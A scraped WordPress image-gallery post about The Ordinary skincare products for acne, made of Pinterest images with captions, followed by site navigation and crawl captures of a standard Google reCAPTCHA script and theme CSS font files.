<p><a href="https://i.pinimg.com/originals/7c/c8/d3/7cc8d36fe95fdaad8eda50454a8519c5.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7c/c8/d3/7cc8d36fe95fdaad8eda50454a8519c5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Cheatsheet The ordinary skincare, Skin care </p>
<p><a href="https://i.pinimg.com/originals/0d/d6/c6/0dd6c651b93463c7ccd2098ce0a9ef73.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0d/d6/c6/0dd6c651b93463c7ccd2098ce0a9ef73.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Complete Guide To The Ordinary AntiAcne Skincare </p>
<p><a href="https://i.pinimg.com/originals/8e/1d/d4/8e1dd45a3930fd19aa31b874861954fb.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8e/1d/d4/8e1dd45a3930fd19aa31b874861954fb.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Ordinary Acne Skin care, The ordinary products, The </p>
<p><a href="https://i.pinimg.com/originals/8c/71/c0/8c71c0b957b8e2117c7c62106f1165f9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8c/71/c0/8c71c0b957b8e2117c7c62106f1165f9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Results! Before and After Pictures The </p>
<p><a href="https://i.pinimg.com/736x/76/69/42/76694238f7ffe8e4f19a88eaedef2ec2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/76/69/42/76694238f7ffe8e4f19a88eaedef2ec2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary The Complete Anti Aging Regimen Guide The </p>
<p><a href="https://i.pinimg.com/originals/f2/24/d4/f224d4909a301375435600823d2e5abc.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f2/24/d4/f224d4909a301375435600823d2e5abc.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on The Ordinary Skincare </p>
<p><a href="https://i.pinimg.com/originals/de/bc/2c/debc2c2bf73a9b5b25b6478d5d660e62.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/de/bc/2c/debc2c2bf73a9b5b25b6478d5d660e62.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> TO Guide The ordinary treatment guide, How to grow </p>
<p><a href="https://i.pinimg.com/originals/9e/35/3a/9e353a579aa7b2e81f552edce884d8f9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9e/35/3a/9e353a579aa7b2e81f552edce884d8f9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Skincare Regimen Guide The Ordinary </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/32436cd9f4eb65a7a24b3bcc38d9aa48.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/32436cd9f4eb65a7a24b3bcc38d9aa48.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Skincare Routine How to Mix The Ordinary </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/acne/">#acne</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;The Ordinary Guide For Acne&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/72ef437955eda730000769352fbbe56d.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/ryuji-confidant-guide-persona-5-royal/" title="The Ordinary Guide For Acne">
                                    Ryuji Confidant Guide Persona 5 Royal                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/ryuji-confidant-guide-persona-5-royal/" title="The Ordinary Guide For Acne">
                            <span class="screen-reader-text">Ryuji Confidant Guide Persona 5 Royal</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/c5b16ead88fbec60e4e177278884b566.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/forbes-travel-guide-logo/" title="The Ordinary Guide For Acne">
		                            Forbes Travel Guide Logo                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/forbes-travel-guide-logo/" title="The Ordinary Guide For Acne">
                            <span class="screen-reader-text">Forbes Travel Guide Logo</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008773" class="blog-element-type-1 post-1012141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-acne tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/the-ordinary-guide-for-acne/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a096af921a550c253de64475a997e90-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 19, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/tv-guide-philadelphia-antenna/">
                                    Tv Guide Philadelphia Antenna</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011003" class="blog-element-type-1 post-1012141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-acne tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/the-ordinary-guide-for-acne/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/116564b7336e3c5984748f86e07b9f79-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 19, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/noma-guide-to-fermentation-pdf/">
                                    Noma Guide To Fermentation Pdf</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003678" class="blog-element-type-1 post-1012141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-acne tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/the-ordinary-guide-for-acne/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/523557ff2ddccf1862d0001d73d12749-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 19, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/which-is-better-cricut-easypress-or-heat-press/">
                                    Which Is Better Cricut Easypress Or Heat Press</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006585" class="blog-element-type-1 post-1012141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-acne tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/the-ordinary-guide-for-acne/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b683aa2b02cc6421d2acdee092229d16-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 19, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/persona-5-royal-confidant-guide-kasumi/">
                                    Persona 5 Royal Confidant Guide Kasumi</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/tv-guide-philadelphia-antenna/">Tv Guide Philadelphia Antenna</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/noma-guide-to-fermentation-pdf/">Noma Guide To Fermentation Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/which-is-better-cricut-easypress-or-heat-press/">Which Is Better Cricut Easypress Or Heat Press</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/persona-5-royal-confidant-guide-kasumi/">Persona 5 Royal Confidant Guide Kasumi</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fallout-4-guide-to-settlements/">Fallout 4 Guide To Settlements</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1766069443' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PvjK8N4w9xMr7M6efMN8Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766069447852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0
body_size: 123
content:
@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:url('montserrat-v12-latin-300.eot');src:local('Montserrat Light'),local('Montserrat-Light'),url('montserrat-v12-latin-300.eot?#iefix') format('embedded-opentype'),url('montserrat-v12-latin-300.woff2') format('woff2'),url('montserrat-v12-latin-300.woff') format('woff'),url('montserrat-v12-latin-300.ttf') format('truetype'),url('montserrat-v12-latin-300.svg#Montserrat') format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url('montserrat-v12-latin-regular.eot');src:local('Montserrat Regular'),local('Montserrat-Regular'),url('montserrat-v12-latin-regular.eot?#iefix') format('embedded-opentype'),url('montserrat-v12-latin-regular.woff2') format('woff2'),url('montserrat-v12-latin-regular.woff') format('woff'),url('montserrat-v12-latin-regular.ttf') format('truetype'),url('montserrat-v12-latin-regular.svg#Montserrat') format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:800;src:url('montserrat-v12-latin-800.eot');src:local('Montserrat ExtraBold'),local('Montserrat-ExtraBold'),url('montserrat-v12-latin-800.eot?#iefix') format('embedded-opentype'),url('montserrat-v12-latin-800.woff2') format('woff2'),url('montserrat-v12-latin-800.woff') format('woff'),url('montserrat-v12-latin-800.ttf') format('truetype'),url('montserrat-v12-latin-800.svg#Montserrat') format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:url('montserrat-v12-latin-500.eot');src:local('Montserrat Medium'),local('Montserrat-Medium'),url('montserrat-v12-latin-500.eot?#iefix') format('embedded-opentype'),url('montserrat-v12-latin-500.woff2') format('woff2'),url('montserrat-v12-latin-500.woff') format('woff'),url('montserrat-v12-latin-500.ttf') format('truetype'),url('montserrat-v12-latin-500.svg#Montserrat') format('svg')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:url('montserrat-v12-latin-600.eot');src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url('montserrat-v12-latin-600.eot?#iefix') format('embedded-opentype'),url('montserrat-v12-latin-600.woff2') format('woff2'),url('montserrat-v12-latin-600.woff') format('woff'),url('montserrat-v12-latin-600.ttf') format('truetype'),url('montserrat-v12-latin-600.svg#Montserrat') format('svg')}

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0
body_size: 35
content:
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;src:url('playfair-display-v13-latin-regular.eot');src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url('playfair-display-v13-latin-regular.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-regular.woff2') format('woff2'),url('playfair-display-v13-latin-regular.woff') format('woff'),url('playfair-display-v13-latin-regular.ttf') format('truetype'),url('playfair-display-v13-latin-regular.svg#PlayfairDisplay') format('svg')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:700;src:url('playfair-display-v13-latin-700.eot');src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url('playfair-display-v13-latin-700.eot?#iefix') format('embedded-opentype'),url('playfair-display-v13-latin-700.woff2') format('woff2'),url('playfair-display-v13-latin-700.woff') format('woff'),url('playfair-display-v13-latin-700.ttf') format('truetype'),url('playfair-display-v13-latin-700.svg#PlayfairDisplay') format('svg')}

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1766069443
body_size: 6687
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 